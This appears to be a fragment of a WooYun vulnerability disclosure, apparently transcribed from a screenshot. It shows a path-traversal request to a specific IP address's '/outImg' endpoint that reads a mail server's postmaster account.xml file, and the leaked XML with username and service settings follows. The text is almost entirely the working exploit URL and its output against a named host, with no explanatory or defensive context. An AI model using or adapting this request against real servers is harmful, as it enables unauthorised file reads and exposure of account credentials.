 http://116.113···r/account.xml
116.113.33.130:8080/outImg?domain=..&imgLocation=..&imgName=../accounts/root/postmaster/account.xml
Load URL
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <user modifytime="1365057757875">
− <general>
<username>postmaster</username>
<password> </password>
<usertype>S</usertype>
</general>
− <services>
<enable>true</enable>
<enable_smtp>TRUE</enable_smtp>
<enable_pop3>TRUE</enable_pop3>
<enable_imap4/>
<enable_webaccess>true</enable_webaccess>
<enable_localdomain/>
<enable_sms/>
</services>
− <mailbox>
<max_mailbox_size>-1</max_mailbox_size>
<max_mailbox_msgs>-1</max_mailbox_msgs>
</mailbox>
</user>
www.wooyun.org